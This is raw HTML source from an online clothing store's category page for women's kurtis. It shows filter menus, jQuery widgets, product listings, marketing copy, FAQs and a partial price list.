	<li><a href="wedding-lehenga">Wedding Lehenga Choli</a></li>
	<li><a href="bridal-lehenga-choli">Bridal Lehenga Choli</a></li>
	<li><a href="bollywood-lehenga-choli">Bollywood Lehenga Choli</a></li>
	<li><a href="partywear-lehenga-choli">Partywear Lehenga Choli</a></li>
	<li><a href="sangeet-lehenga-choli">Sangeet Lehenga Choli</a></li>
	<li><a href="bollywood-lehenga-choli">Mahendi Lehenga Choli</a></li>
	<li><a href="https://www.sannarinx.com/readymade-choli-suit">Ready Made Choli Suit</a></li>
</ul>
</div>
				
				
				<!-- information -->
				
				
				<!-- manufacturer -->
				
				
				<!-- category -->
				
				
				<!-- product -->
				
				
			</div>
			<span class="spanOption" style="width: 215.33333333333px;" ></span>
			
            <div class="img_dropdown"></div>
			<div class="option" style="width: 164.66666666667px; float: left">
				<!--<a href="#">Shop By Colors</a>-->
				<!-- html-->
				
					<div class="staticblock "><p>Shop By Colors</p>

<ul>
	<li><a href="lehenga-choli&amp;color=red">Red</a></li>
	<li><a href="lehenga-choli&amp;color=blue">Blue</a></li>
	<li><a href="lehenga-choli&amp;color=green">Green</a></li>
	<li><a href="lehenga-choli&amp;color=yellow">Yellow</a></li>
	<li><a href="lehenga-choli&amp;color=white">White</a></li>
</ul>
</div>
				
				
				<!-- information -->
				
				
				<!-- manufacturer -->
				
				
				<!-- category -->
				
				
				<!-- product -->
				
				
			</div>
			<span class="spanOption" style="width: 164.66666666667px;" ></span>
			
            <div class="img_dropdown"></div>
			<div class="option" style="width: 164.66666666667px; float: left">
				<!--<a href="#">Shop By Occasion</a>-->
				<!-- html-->
				
					<div class="staticblock "><p>Shop By Occasion</p>

<ul>
	<li><a href="lehenga-choli?occasion=bridal">Bridal&nbsp;</a></li>
	<li><a href="lehenga-choli?occasion=wedding">Wedding</a></li>
	<li><a href="lehenga-choli?occasion=reception">Reception</a></li>
	<li><a href="lehenga-choli?occasion=ceremonial">Ceremonial</a></li>
	<li><a href="navratri-collections">Navratri</a></li>
</ul>
</div>
				
				
				<!-- information -->
				
				
				<!-- manufacturer -->
				
				
				<!-- category -->
				
				
				<!-- product -->
				
				
			</div>
			<span class="spanOption" style="width: 164.66666666667px;" ></span>
			
            <div class="img_dropdown"></div>
			<div class="option" style="width: 177.33333333333px; float: left">
				<!--<a href="#">Ready to Ship</a>-->
				<!-- html-->
				
					<div class="staticblock "><p>Quick Links</p>

<ul>
	<li><a href="lehenga-choli?sort_by=readytoship">Ready To Ship</a></li>
	<li><a href="lehenga-choli?sort_by=best-seller">Best Seller</a></li>
	<li><a href="lehenga-choli?sort_by=sale">Sale</a></li>
</ul>
</div>
				
				
				<!-- information -->
				
				
				<!-- manufacturer -->
				
				
				<!-- category -->
				
				
				<!-- product -->
				
				
			</div>
			<span class="spanOption" style="width: 177.33333333333px;" ></span>
						
		</div>
		<span class="spanOptionList" style="width: 760px;" ></span>
				
	</li>
	
	<li class="menu_item level-1 parent menu_check_child">
		<a class="title_menu_parent" href="kurtis">
		<span>Kurtis</span><b></b></a>
		
		
		<div class="dropdown" style="width: 253.33333333333px;">        
        
			
            <div class="img_dropdown"></div>
			<div class="option" style="width: 190px; float: left">
				<!--<a href="#">Kurti Submenu</a>-->
				<!-- html-->
				
					<div class="staticblock "><p>Shop By Category</p>

<ul>
	<li><a href="casual-kurtis">Casual Kurti</a></li>
	<li><a href="party-wear-kurtis">Party Wear Kurti</a></li>
	<li><a href="designer-kurtis">Designer Kurti</a><br />
	&nbsp;</li>
</ul>
</div>
				
				
				<!-- information -->
				
				
				<!-- manufacturer -->
				
				
				<!-- category -->
				
				
				<!-- product -->
				
				
			</div>
			<span class="spanOption" style="width: 190px;" ></span>
						
		</div>
		<span class="spanOptionList" style="width: 253.33333333333px;" ></span>
				
	</li>
	
	<li class="menu_item level-1 parent">
		<a class="title_menu_parent" href="gowns">
		<span>Gowns</span></a>
		
				
	</li>
	
	<li class="menu_item level-1 parent">
		<a class="title_menu_parent" href="ready-to-ship">
		<span>Ready To Ship</span></a>
		
				
	</li>
	
	<li class="menu_item level-1 parent">
		<a class="title_menu_parent" href="sale">
		<span>Sale</span></a>
		
				
	</li>
	
	<li class="menu_item level-1 parent">
		<a class="title_menu_parent" href="video-shopping">
		<span>Video Shopping</span></a>
		
				
	</li>
	
	</ul>
</div>

</div>


                </div>
            </div>
        </div>
    
</div>

<!-- <div class="hide">
<div id="callnow_content">
<p class="connect-text" id="pCaption2">Questions? Call Now!</p>
<p class="suprtus-uk-aus text-center"><b>USA, UK, AUS</b> Support Time: 24 X 7<br><b>INDIA</b> Support Time: 9 am - 6 pm IST</p>
<div class="clearall"></div>
<div class="callnow_phone"> <i class="fa fa-phone"></i>
+91-9586099777</div>
<div class="callnow_whatsapp"> <i class="fa fa-whatsapp"></i>
919586099777</div>
<div class="call_contactus_link"><a href="https://www.sannarinx.com/contact-us"> <i class="fa fa-envelope-o"></i> Drop us a mail</a></div>
</div>
</div> -->
</div>
<script>
window.onscroll = function() {myFunction()};
var header = document.getElementById("menutop");
var sticky = header.offsetTop ;
function myFunction() {
  if (window.pageYOffset > sticky) {
    header.classList.add("sticky");
  } else {
    header.classList.remove("sticky");
  }
}
</script>
</div>
<div class="stickycontent"></div>
<script type="text/javascript">
    (function() {
    var $mainNav = $('#main-nav').children('ul'),
      optionsList = '<option value="" selected>Navigate...</option>';
    // Regular nav
    $mainNav.on('mouseenter', 'li', function() {
      var $this    = $(this),
      $subMenu = $this.children('ul');
      if( $subMenu.length ) $this.addClass('hover');
      $subMenu.hide().stop(true, true).slideToggle(100);
    }).on('mouseleave', 'li', function() {
      $(this).removeClass('hover').children('ul').stop(true, true).slideToggle(100);
    });
  })();
    /* end Main Navigation */
</script>
<div class="clearall"></div>
<div class="graybg catpage">
<script type="text/javascript" src='catalog/view/javascript/jquery/jquery-ias.min.js'></script>
<div  class="row main_wraper">

    
</div>
<div class="clearall"></div>
<div id="wrapper" class="row main_wraper">
<nav id="c-menu--slide-right" class="c-menu c-menu--slide-right">
    <button class="c-menu__close">Close Menu &rarr;</button>
<div class="spanleft">
<div class="filter_panel">

<div id="column-left">
  
  <!-- <div class="cat_whatsnew"><a href="new-arrivals">What's New</a></div> -->

<div class="box filter_box">

  <div class="box-heading-panel top">Category<span class="reset_link"><a href="https://www.sannarinx.com/kurtis" class="active">Reset</a></span></div>

  <div class="box-content">

    <div class="scrollbar category">

    <div class="box-category left_links">

      <ul>

        <li><a href="new-arrivals">What's New</a> </li>

        <!--<li><a href="https://www.sannarinx.com/all-categories" class="active">All Categories</a></li>-->

        
        <li>

          
          <a href="https://www.sannarinx.com/kurtis" class="active">Kurtis</a>

          
          
          <ul>

            
            <li>

              
              <a href="https://www.sannarinx.com/party-wear-kurtis">Party Wear Kurti</a>

              
            </li>

            
            <li>

              
              <a href="https://www.sannarinx.com/designer-kurtis">Designer Kurtis</a>

              
            </li>

            
            <li>

              
              <a href="https://www.sannarinx.com/casual-kutis">Casual Kurtis</a>

              
            </li>

            
          </ul>

          
        </li>

        
      </ul>

    </div>

    </div>

  </div>

</div>


  
  
<script type="text/javascript">

$(function() {
$( "#slider-range" ).slider({
	range: true,
	min: 1695,
	max: 2007,
	values: [ 1695, 2007 ],
	slide: function( event, ui ) {
	$( "#amount" ).val( "" + ui.values[ 0 ] + "-" + ui.values[ 1 ] );
	$( "#minRange" ).val(ui.values[ 0 ]);
	$( "#maxRange" ).val(ui.values[ 1 ]);
	$( "#minTextRange" ).text(Math.round(ui.values[ 0 ]*0.011999));
	$( "#maxTextRange" ).text(Math.round(ui.values[ 1 ]*0.011999));
	$( "#selRange" ).val( "" + ui.values[ 0 ] + "-" + ui.values[ 1 ] );
	},
	 stop: function (event, ui) {
            if (getRange().length > 1) {
                loadNewItem();
            } 
        }
});

	$( "#amount" ).val( "" + $( "#slider-range" ).slider( "values", 0 ) + "-" + $( "#slider-range" ).slider( "values", 1 ) );
});

</script>

<div class="box filter_boxB left_box_design">
  <div class="box-heading-panel">Filter by Price </div>
  <div class="box-content">
  
    <div class="box-price left_links">
      	<input id="minRange" type="hidden" name="minRange" value="1695">
        <input id="maxRange" type="hidden" name="maxRange" value="2007">
        <input id="selRange" type="hidden" name="selRange" value="1695-2007">
        <p>
        <label for="amount">Price range: USD <span id="minTextRange">20</span> - USD <span id="maxTextRange">24</span></label>
        <input type="hidden" id="amount" value="1695-2007"/>
        </p>
        <div class="price_slider"><div id="slider-range"></div></div>
    </div>
    
  </div><div class="space10px"></div>
</div>

  
        <div class="box filter_boxB">
<div class="box-heading-panel">
    Style    <a class="show_hide_blockstyle show_hide" href="javascript:void(0);"></a>
</div>
<div class="box-content">
<div class=" boxhidden slidingDivstyle" >
    <input id="tags_style" class="filter_text_box" />
<div class="scrollbar filter_scrollbar">
<div class="left_links">
    <ul id="autocompletes_style">
                    <li><a href="https://www.sannarinx.com/kurtis?style=casual-kurti" class="filter_item" id="style_casual-kurti" rel="casual-kurti" name="style" title="Casual Kurti"><span   ></span>Casual Kurti</a></li>
                </ul>    </div>
          <script type="text/javascript">
    $('#tags_style').on('keyup',function(e_style){
        var tagElems_style = $('#autocompletes_style').children();
        $(tagElems_style).hide();
        for(var i_style = 0; i_style < tagElems_style.length; i_style++){
            var tag_style = $(tagElems_style).eq(i_style);
            if(($(tag_style).text().toLowerCase()).indexOf($(this).val().toLowerCase()) === 0){
                $(tag_style).show();
            }
        }
    });
    </script>

    </div>
    </div>
  </div>
</div>
      <div class="box filter_boxB">
<div class="box-heading-panel">
    Fabric    <a class="show_hide_blockfabric show_hide" href="javascript:void(0);"></a>
</div>
<div class="box-content">
<div class=" boxhidden slidingDivfabric" >
    <input id="tags_fabric" class="filter_text_box" />
<div class="scrollbar filter_scrollbar">
<div class="left_links">
    <ul id="autocompletes_fabric">
                    <li><a href="https://www.sannarinx.com/kurtis?fabric=cotton" class="filter_item" id="fabric_cotton" rel="cotton" name="fabric" title="Cotton"><span     ></span>Cotton</a></li>
                    <li><a href="https://www.sannarinx.com/kurtis?fabric=georgette" class="filter_item" id="fabric_georgette" rel="georgette" name="fabric" title="Georgette"><span   ></span>Georgette</a></li>
                </ul>    </div>
          <script type="text/javascript">
    $('#tags_fabric').on('keyup',function(e_fabric){
        var tagElems_fabric = $('#autocompletes_fabric').children();
        $(tagElems_fabric).hide();
        for(var i_fabric = 0; i_fabric < tagElems_fabric.length; i_fabric++){
            var tag_fabric = $(tagElems_fabric).eq(i_fabric);
            if(($(tag_fabric).text().toLowerCase()).indexOf($(this).val().toLowerCase()) === 0){
                $(tag_fabric).show();
            }
        }
    });
    </script>

    </div>
    </div>
  </div>
</div>
      <div class="box filter_boxB">
<div class="box-heading-panel">
    Work    <a class="show_hide_blockwork show_hide" href="javascript:void(0);"></a>
</div>
<div class="box-content">
<div class=" boxhidden slidingDivwork" >
    <input id="tags_work" class="filter_text_box" />
<div class="scrollbar filter_scrollbar">
<div class="left_links">
    <ul id="autocompletes_work">
                    <li><a href="https://www.sannarinx.com/kurtis?work=designer" class="filter_item" id="work_designer" rel="designer" name="work" title="Designer"><span   ></span>Designer</a></li>
                    <li><a href="https://www.sannarinx.com/kurtis?work=print" class="filter_item" id="work_print" rel="print" name="work" title="Print"><span   ></span>Print</a></li>
                </ul>    </div>
          <script type="text/javascript">
    $('#tags_work').on('keyup',function(e_work){
        var tagElems_work = $('#autocompletes_work').children();
        $(tagElems_work).hide();
        for(var i_work = 0; i_work < tagElems_work.length; i_work++){
            var tag_work = $(tagElems_work).eq(i_work);
            if(($(tag_work).text().toLowerCase()).indexOf($(this).val().toLowerCase()) === 0){
                $(tag_work).show();
            }
        }
    });
    </script>

    </div>
    </div>
  </div>
</div>
      <div class="box filter_boxB">
<div class="box-heading-panel">
    Colour    <a class="show_hide_blockcolour show_hide" href="javascript:void(0);"></a>
</div>
<div class="box-content">
<div class=" boxhidden slidingDivcolour" >
    <input id="tags_colour" class="filter_text_box" />
<div class="scrollbar filter_scrollbar">
<div class="left_links">
    <ul id="autocompletes_colour">
                    <li><a href="https://www.sannarinx.com/kurtis?colour=blue" class="filter_item" id="colour_blue" rel="blue" name="colour" title="Blue"><span     ></span>Blue</a></li>
                    <li><a href="https://www.sannarinx.com/kurtis?colour=red" class="filter_item" id="colour_red" rel="red" name="colour" title="Red"><span     ></span>Red</a></li>
                </ul>    </div>
          <script type="text/javascript">
    $('#tags_colour').on('keyup',function(e_colour){
        var tagElems_colour = $('#autocompletes_colour').children();
        $(tagElems_colour).hide();
        for(var i_colour = 0; i_colour < tagElems_colour.length; i_colour++){
            var tag_colour = $(tagElems_colour).eq(i_colour);
            if(($(tag_colour).text().toLowerCase()).indexOf($(this).val().toLowerCase()) === 0){
                $(tag_colour).show();
            }
        }
    });
    </script>

    </div>
    </div>
  </div>
</div>
      <div class="box filter_boxB">
<div class="box-heading-panel">
    Occasion    <a class="show_hide_blockoccasion show_hide" href="javascript:void(0);"></a>
</div>
<div class="box-content">
<div class=" boxhidden slidingDivoccasion" >
    <input id="tags_occasion" class="filter_text_box" />
<div class="scrollbar filter_scrollbar">
<div class="left_links">
    <ul id="autocompletes_occasion">
                    <li><a href="https://www.sannarinx.com/kurtis?occasion=casual" class="filter_item" id="occasion_casual" rel="casual" name="occasion" title="Casual"><span   ></span>Casual</a></li>
                    <li><a href="https://www.sannarinx.com/kurtis?occasion=ceremonial" class="filter_item" id="occasion_ceremonial" rel="ceremonial" name="occasion" title="Ceremonial"><span   ></span>Ceremonial</a></li>
                    <li><a href="https://www.sannarinx.com/kurtis?occasion=festival" class="filter_item" id="occasion_festival" rel="festival" name="occasion" title="Festival"><span   ></span>Festival</a></li>
                    <li><a href="https://www.sannarinx.com/kurtis?occasion=party" class="filter_item" id="occasion_party" rel="party" name="occasion" title="Party"><span   ></span>Party</a></li>
                </ul>    </div>
          <script type="text/javascript">
    $('#tags_occasion').on('keyup',function(e_occasion){
        var tagElems_occasion = $('#autocompletes_occasion').children();
        $(tagElems_occasion).hide();
        for(var i_occasion = 0; i_occasion < tagElems_occasion.length; i_occasion++){
            var tag_occasion = $(tagElems_occasion).eq(i_occasion);
            if(($(tag_occasion).text().toLowerCase()).indexOf($(this).val().toLowerCase()) === 0){
                $(tag_occasion).show();
            }
        }
    });
    </script>

    </div>
    </div>
  </div>
</div>
            
  
</div>
 
</div>

</div>
</nav>
<button id="c-button--slide-right" class="c-button"><i class="fa fa-filter"></i></button>
<div class="spanright catspan" id="main">
<div class="breadcrumb">
        <a href="https://www.sannarinx.com/">Home</a>
         &raquo; <a href="https://www.sannarinx.com/kurtis">Kurtis</a>
    </div> 

<div id="banner0" class="banner">

  
  
  <a href="https://www.sannarinx.com/video-shopping"><img src="https://www.sannarinx.com/image/cache/data/2020/small/788_1-930x188.jpg" alt="Live Video Shopping" title="Live Video Shopping" /></a>
  <!-- <div class="bannname">Live Video Shopping</div> -->

  
  
</div>

<script type="text/javascript"><!--

/*var banner = function() {

	$('#banner0').cycle({

		before: function(current, next) {

			$(next).parent().height($(next).outerHeight());

		}

	});

}



setTimeout(banner, 2000);*/

//--></script>


    
    
<div id="notification"></div>
<h1><span>Kurtis</span></h1>
<div class="orderlist_type_block catsort">
  <div class="orderlistcontainer_type">
           <div class="activeOrder_type block">
              <!--<a href="javascript:void(0);" >Test</a>-->
      <span class="SpanS">
        <a href="javascript:void(0);" id="drop_current">Sort by</a>
      </span>
            </div>
          <div class="orderlist_type" style="display: none;">
             <div><a name="popular" rel="p.viewed/order=DESC" href="javascript:void();" id="popular"><i class="icon-heart"></i> Popular</a></div> 
            <div><a name="sortna" rel="p.product_id/order=DESC" href="javascript:void();" id="sort_new">Latest</a></div>
             <div><a name="sortlh" rel="p.price/order=ASC" href="javascript:void();" id="price_lh">Price Low to High</a></div>
               <div><a name="sorthl" rel="p.price/order=DESC" href="javascript:void();" id="price_hl">Price High to Low</a></div>
            <div><a name="sortrs" rel="readytoship" href="javascript:void();" id="ready_ship">Ready To Ship</a></div> 
            <div><a name="best_seller" rel="best_seller=1" href="javascript:void();" id="best_seller">Best Seller</a></div>
          </div>
   </div>
</div>
<div class="clearall"></div>
<!-- <div id="divSort">
<div id="divSort">
    <div class="DivS">
      <div>
          <div class="DivS1">
                <span class="SpanS"><a name="popular" rel="p.viewed/order=DESC" href="javascript:void();" id="popular"><i class="icon-heart"></i> Popular</a></span>
                <span class="SpanE"> &nbsp; | &nbsp; </span>
                <span class="SpanS"><a name="sortna" rel="p.product_id/order=DESC" href="javascript:void();" id="sort_new">Latest</a></span>
                <span class="SpanE"> &nbsp; | &nbsp; </span>
                <span class="SpanS"><a name="sortlh" rel="p.price/order=ASC" href="javascript:void();" id="price_lh">Price Low to High</a></span>
                <span class="SpanE"> &nbsp; | &nbsp; </span>
                <span class="SpanS"><a name="sorthl" rel="p.price/order=DESC" href="javascript:void();" id="price_hl">Price High to Low</a></span>
                <span class="SpanE"> &nbsp; | &nbsp; </span>
                <span class="SpanS"><a name="sortrs" rel="readytoship" href="javascript:void();" id="ready_ship">Ready To Ship</a></span>
                <span class="SpanE"> &nbsp; | &nbsp; </span>
                <span class="SpanS"><a name="best_seller" rel="best_seller=1" href="javascript:void();" id="best_seller">Best Seller</a></span>
              </div>
               <div class="compare"><a href="compare-products"> Product Compare</a>  </div>
        </div>
    </div>
  </div>
  </div> -->
<div class="filter_holder">
<div id="selected_filter" style="display:none;"></div>
<span class="clear_filter" style="display:none;"><a href="https://www.sannarinx.com/kurtis">Clear All Filters</a></span>
</div>
<div class="result_div">
<input type="hidden" sortby="p.product_id" value="p.product_id" rel="p.product_id/order=DESC" name="current_sort" id="current_sort" />
<input type="hidden" value="" rel="" id="sort_by" />
<input type="hidden" value="" rel="" id="bestseller" />
<div class="category-info">
<div class="product-filter">
    <div class="right">
        <span class="sort_by_text"></span>
        <div class="sort_by_list" style="display:none;">
                                                                                                                                                                                        <span><a class="filter_item" href="https://www.sannarinx.com/kurtis?sort=p.product_id&order=DESC&work=designer">What's New</a></span>
                                                                                                                              <span><a class="filter_item" name="sort_by" rel="exclusive" href="https://www.sannarinx.com/kurtis?sort_by=exclusive&work=designer">Exclusive</a></span>
                                                                                                                              <span><a class="filter_item" href="https://www.sannarinx.com/kurtis?sort_by=readytoship&work=designer">Ready To Ship</a></span>
                                                                                                                              <span><a class="filter_item" href="https://www.sannarinx.com/kurtis?sort_by=sale&work=designer">Sale</a></span>
                                                                                                                          <span><a class="filter_item" href="https://www.sannarinx.com/kurtis?sort=p.price&order=DESC&work=designer">High to Low</a></span>
                                                                                                                          <span><a class="filter_item" href="https://www.sannarinx.com/kurtis?sort=p.price&order=ASC&work=designer">Low to High</a></span>
                                                                                                                                                                                                                </div>
    <div class="limit" style="display:none;">
      <select onchange="location = this.value;">
                        <option value="https://www.sannarinx.com/kurtis?work=designer&limit=27" selected="selected">27</option>
                                <option value="https://www.sannarinx.com/kurtis?work=designer&limit=25">25</option>
                                <option value="https://www.sannarinx.com/kurtis?work=designer&limit=50">50</option>
                                <option value="https://www.sannarinx.com/kurtis?work=designer&limit=75">75</option>
                                <option value="https://www.sannarinx.com/kurtis?work=designer&limit=100">100</option>
                      </select>
    </div>
            </span>
    </div>
</div>
</div>
    <div class="product-grid home_latest_box box-product catpagesprod">
 
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Impeccable Navy Blue Festival Casual Kurti' href='https://www.sannarinx.com/kurtis/impeccable-navy-blue-festival-casual-kurti-39524'><img src='https://www.sannarinx.com/image/cache/data/impeccable-navy-blue-festival-casual-kurti-39524-290x399.jpg' alt='Impeccable Navy Blue Festival Casual Kurti' title='Impeccable Navy Blue Festival Casual Kurti' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/impeccable-navy-blue-festival-casual-kurti-39524-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/kurtis/impeccable-navy-blue-festival-casual-kurti-39524"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('39524');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/kurtis/impeccable-navy-blue-festival-casual-kurti-39524" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Impeccable Navy Blue Festival Casual Kurti' href='https://www.sannarinx.com/kurtis/impeccable-navy-blue-festival-casual-kurti-39524'>Impeccable Navy Blue Festival ..</a></div>
              <div class="pro_code" title="Porduct Code : 39524 "> Product Code : 39524</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>20.34</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Red Designer Ceremonial Casual Kurti' href='https://www.sannarinx.com/kurtis/red-designer-ceremonial-casual-kurti-34388'><img src='https://www.sannarinx.com/image/cache/data/red-designer-ceremonial-casual-kurti-34388-290x399.jpg' alt='Red Designer Ceremonial Casual Kurti' title='Red Designer Ceremonial Casual Kurti' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/red-designer-ceremonial-casual-kurti-34388-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/kurtis/red-designer-ceremonial-casual-kurti-34388"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('34388');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/kurtis/red-designer-ceremonial-casual-kurti-34388" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Red Designer Ceremonial Casual Kurti' href='https://www.sannarinx.com/kurtis/red-designer-ceremonial-casual-kurti-34388'>Red Designer Ceremonial Casual..</a></div>
              <div class="pro_code" title="Porduct Code : 34388 "> Product Code : 34388</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>24.08</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
          </div>
  <div class="clearall"></div>
  <!--<div id="paginmessage" style="display:none; margin-top:40px;"></div>-->
  <div class="org_pagination" style='display:none;'>
    <div class="pagination category_pagination"><div class=" results">Showing 1 to 2 of 2 (1 Pages) </div></div>
  </div>
      </div></div>
  <div class="proddes">
    <div><h2 style="box-sizing: border-box; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-weight: 500; line-height: 1.1; color: rgb(51, 51, 51); margin-top: 20px; margin-bottom: 10px; font-size: 25px; text-align: center;">
	Buy Ethnic Kurti Online for Women</h2>
<p dir="ltr">
	Looking for ethnic Indian wear to give you stylish and comfortable looks? <a href="https://www.sannarinx.com/kurtis">Indian ethnic kurti</a> are the ideal option for women. At Sannari, we offer an ocean of collections of kurtis. We have ethnic kurtis for all celebrations in different styles, fabrics, and patterns.&nbsp;</p>
<h2 dir="ltr">
	Comfortable and Trendy Kurtis</h2>
<p dir="ltr">
	It often takes a lot of work to find trendy, comfortable clothes. However, Indian women's fashion offers such options, and Kurtis is one among them. Kurtis comes in traditional charm with contemporary designs. Their designs make them a must-have in women's wardrobes.&nbsp;</p>
<p dir="ltr">
	Whether you prefer elegant silk kurtis, vibrant cotton prints, or embroidered designs, we have something for everyone.</p>
<h2 dir="ltr">
	Kurtis, for Every Occasion</h2>
<ul>
	<li dir="ltr">
		<p dir="ltr">
			Casual Kurtis: Perfect for daily wear. Casual kurtis come in breathable fabrics and stylish prints at Sannari. Parring kurtis with leggings or jeans gives you a stylish and comfortable look.</p>
	</li>
	<li dir="ltr">
		<p dir="ltr">
			Festive Kurtis: Celebrating the festivals in style is women's dream. Our Kurtis features rich fabrics, beautiful embellishments, and traditional patterns. Don't miss exploring our festive kurtis, which are ideal for every special occasion.</p>
	</li>
	<li dir="ltr">
		<p dir="ltr">
			Office Wear Kurtis: Get a professional look with comfortable wear. Our office-wear kurtis are designed for a polished look. They are perfect for the office or virtual meetings.</p>
	</li>
	<li dir="ltr">
		<p dir="ltr">
			<a href="https://www.sannarinx.com/party-wear-kurtis">Party Wear Kurtis</a>: Our party wear kurtis designs include sequins, zari work, and stylish cuts. We make sure you stand out at every party.</p>
	</li>
</ul>
<h2 dir="ltr">
	Buy Premium Kurtis at Sannari</h2>
<p dir="ltr">
	At <a href="https://www.sannarinx.com/">Sannari</a>, we use high-quality fabrics for your comfort. Yes, we claimed that our <a href="https://www.sannarinx.com/designer-kurtis">Designer kurtis</a> are premium, but only quality-wise. You don't have to break the bank to enjoy trendy and comfortable fashion. From traditional to contemporary, our kurtis come in various styles to suit your taste.</p>
<p dir="ltr">
	Explore our collection and find the perfect kurtis to add to your wardrobe. Shop now and experience the ideal mixture of comfort and style with our elegant kurtis.</p>
<h2 dir="ltr">
	FAQs on Kurtis:</h2>
<p dir="ltr">
	<strong>1. What types of Kurtis Sannari offer?</strong></p>
<p dir="ltr">
	We offer a variety of kurtis for every occasion. We have casual kurtis, festive kurtis, designer kurtis, office wear kurtis, and party wear kurtis.&nbsp;</p>
<p dir="ltr">
	<strong>2. How do I choose the right kurti for different occasions?</strong></p>
<p dir="ltr">
	To be honest, it's not that hard. For casual outings, choose comfortable cotton kurtis with simple prints. For festive occasions, opt for kurtis with rich fabrics and trappings. Office-wear kurtis should be elegant and professional, while partywear kurtis can be more stylish with sequins and zari work.</p>
<p dir="ltr">
	<strong>3. What are the latest trends in kurti designs?</strong></p>
<p dir="ltr">
	The latest trends include vibrant prints, asymmetrical cuts, and fusion styles that combine traditional and modern elements.</p>
<p dir="ltr">
	<strong>4. Can I customize my kurti?</strong></p>
<p dir="ltr">
	Currently, we offer ready-to-wear Kurtis. For specific customization requests, please get in touch with our customer service for more information.</p>
<p dir="ltr">
	<strong>5. How do I care for my kurtis?&nbsp;</strong></p>
<p dir="ltr">
	Kurtis should be hand-washed or machine-washed on a gentle cycle with mild detergent. Avoid using bleach and dry them in the shade to preserve their colors and fabric.</p>
<h2 dir="ltr">
	Kurtis For Women Price List</h2>
<div dir="ltr">
	<table>
		<colgroup>
			<col width="439" />
			<col width="154" />
		</colgroup>
		<tbody>
			<tr>
				<td>
					<p dir="ltr">
						<strong>Kurtis For Women List</strong></p>
				</td>
				<td>
					<p dir="ltr">
						<strong>Price</strong></p>
				</td>
			</tr>
			<tr>
				<td>
					<p dir="ltr">
						<a href="https://www.sannarinx.com/kurtis/blue-cotton-mehndi-party-wear-kurti-32232">Blue Cotton Mehndi Party Wear Kurti</a></p>
				</td>
				<td>
					<p dir="ltr">
						Rs. 1,995.00</p>
				</td>
			</tr>
			<tr>
				<td>
					<p dir="ltr">
						<a href="https://www.sannarinx.com/kurtis/distinctive-velvet-casual-designer-kurti-33314">Distinctive Velvet Casual Designer Kurti</a></p>
				</td>
				<td>
					<p dir="ltr">
						Rs. 1,695.00</p>
				</td>
			</tr>
			<tr>
				<td>
					<p dir="ltr">
						<a href="https://www.sannarinx.com/kurtis/multi-colour-color-casual-kurti-39912">Multi Colour Color Casual Kurti</a></p>
				</td>
				<td>
					<p dir="ltr">
						Rs. 1,495.00</p>
				</td>
			</tr>
			<tr>
				<td>
					<p dir="ltr">
						<a href="https://www.sannarinx.com/kurtis/princely-cotton-floral-print-casual-kurti-33668">Princely Cotton Floral Print Casual Kurti</a></p>
				</td>
				<td>
					<p dir="ltr">
						Rs. 2,428.00</p>
				</td>
			</tr>
			<tr>
				<td>
					<p dir="ltr">
						<a href="https://www.sannarinx.com/kurtis/ajrakh-print-party-wear-kurti-with-pant-set-39385">Ajrakh Print Party Wear Kurti with Pant Set</a></p>
				</td>
				<td>
					<p dir="ltr">
						Rs. 2,995.00</p>
				</td>
			</tr>
			<tr>
				<td>
					<p dir="ltr">
						<a href="https://www.sannarinx.com/kurtis/classical-white-printed-cotton-party-wear-kurti-38838">Classical White Printed Cotton Party Wear Kurti</a></p>
				</td>
				<td>
					<p dir="ltr">
						Rs. 2,795.00</p>
				</td>
			</tr>
			<tr>
				<td>
					<p dir="ltr">
						<a href="https://www.sannarinx.com/kurtis/yellow-casual-designer-kurti-38837">Yellow Casual Designer Kurti</a></p>
				</td>
				<td>
					<p dir="ltr">
						Rs. 3,295.00</p>
				</td>
			</tr>
			<tr>
				<td>
					<p dir="ltr">
						<a href="https://www.sannarinx.com/kurtis/voluptuous-teal-casual-kurti-38738">Voluptuous Teal Casual Kurti</a></p>
				</td>
				<td>
					<p dir="ltr">
						Rs. 1,495.00</p>
				</td>
			</tr>
			<tr>
				<td>
					<p dir="ltr">
						<a href="https://www.sannarinx.com/kurtis/vivacious-embroidered-blue-rayon-designer-kurti-37929">Vivacious Embroidered Blue Rayon Designer Kurti</a></p>
				</td>
				<td>
					<p dir="ltr">
						Rs. 1,495.00</p>
				</td>
			</tr>
			<tr>
				<td>
					<p dir="ltr">
						<a href="https://www.sannarinx.com/kurtis/astounding-peach-casual-party-wear-kurti-37924">Astounding Peach Casual Party Wear Kurti</a></p>
				</td>
				<td>
					<p dir="ltr">
						Rs. 996.00</p>
				</td>
			</tr>
			<tr>
				<td>
					<p dir="ltr">
